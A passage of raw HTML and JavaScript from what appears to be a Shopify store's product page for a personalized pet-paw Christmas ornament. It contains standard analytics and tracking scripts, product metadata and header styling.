    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b1282-8c91-798c-8688-12ba4eb5f165/judgeme-extensions-263/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b22c6-6ad5-78c8-830c-f28e018061ee/js-client-203/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","vendor":"Makezbright","id":"6692115415122","untranslatedTitle":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","url":"\/products\/dog-cat-paw-xmas-ornament","type":"ornament"},"id":"40142557642834","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"},"sku":"PAW1A - Acrylic","title":"4\" × 4\"\/ wood \/ DOG PAW","untranslatedTitle":"4\" × 4\"\/ wood \/ DOG PAW"},{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","vendor":"Makezbright","id":"6692115415122","untranslatedTitle":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","url":"\/products\/dog-cat-paw-xmas-ornament","type":"ornament"},"id":"40142557675602","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"},"sku":"PAW1A - Acrylic","title":"4\" × 4\"\/ wood \/ CAT PAW","untranslatedTitle":"4\" × 4\"\/ wood \/ CAT PAW"},{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","vendor":"Makezbright","id":"6692115415122","untranslatedTitle":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","url":"\/products\/dog-cat-paw-xmas-ornament","type":"ornament"},"id":"40142557708370","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"},"sku":"PAW1A - Acrylic","title":"4\" × 4\"\/ wood \/ CAT FACE","untranslatedTitle":"4\" × 4\"\/ wood \/ CAT FACE"},{"price":{"amount":15.95,"currencyCode":"USD"},"product":{"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","vendor":"Makezbright","id":"6692115415122","untranslatedTitle":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","url":"\/products\/dog-cat-paw-xmas-ornament","type":"ornament"},"id":"40142557741138","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"},"sku":"PAW1A - Acrylic","title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","untranslatedTitle":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT\",\"vendor\":\"Makezbright\",\"id\":\"6692115415122\",\"untranslatedTitle\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT\",\"url\":\"\/products\/dog-cat-paw-xmas-ornament\",\"type\":\"ornament\"},\"id\":\"40142557642834\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697\"},\"sku\":\"PAW1A - Acrylic\",\"title\":\"4\\\" × 4\\\"\/ wood \/ DOG PAW\",\"untranslatedTitle\":\"4\\\" × 4\\\"\/ wood \/ DOG PAW\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6692115415122,"gid":"gid:\/\/shopify\/Product\/6692115415122","vendor":"Makezbright","type":"ornament","variants":[{"id":40142557642834,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","sku":"PAW1A - Acrylic"},{"id":40142557675602,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","sku":"PAW1A - Acrylic"},{"id":40142557708370,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","sku":"PAW1A - Acrylic"},{"id":40142557741138,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","sku":"PAW1A - Acrylic"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6692115415122}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6692115415122,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40142557642834,"productId":6692115415122,"productGid":"gid:\/\/shopify\/Product\/6692115415122","name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","price":"15.95","sku":"PAW1A - Acrylic","brand":"Makezbright","variant":"4\" × 4\"\/ wood \/ DOG PAW","category":"ornament","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40142557642834,"productId":6692115415122,"productGid":"gid:\/\/shopify\/Product\/6692115415122","name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","price":"15.95","sku":"PAW1A - Acrylic","brand":"Makezbright","variant":"4\" × 4\"\/ wood \/ DOG PAW","category":"ornament","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/dog-cat-paw-xmas-ornament"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
